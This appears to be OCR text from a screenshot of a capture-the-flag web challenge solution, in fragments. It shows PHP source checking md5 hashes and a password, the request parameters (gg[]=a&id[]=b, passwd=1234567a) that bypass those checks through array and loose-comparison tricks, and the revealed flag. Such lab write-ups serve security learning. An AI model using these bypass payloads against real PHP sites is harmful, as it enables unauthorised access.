 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx
if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POS
if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else
die('only one way to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die(
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.
You got the first stepGood Job! <?php
$flag="flag{9cada024-2b17-4a01-ad45-23871db3d3c9}"
?> By Retr_0
DevTools - a8085622-bd11-414f-9ac0-6bebed5d4231.node3.buuoj.cn/?gg[]=a&id[]=b
Elements Console Sources Network Performance Memory Application S
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://a8085622-bd11-414f-9ac0-6bebed5d4231.node3.buuoj.cn/?gg[]=a&id[]=b
Enable POST
enctype
application/x-www-form-urlenco...
ADD HEADER
Body
passwd=1234567a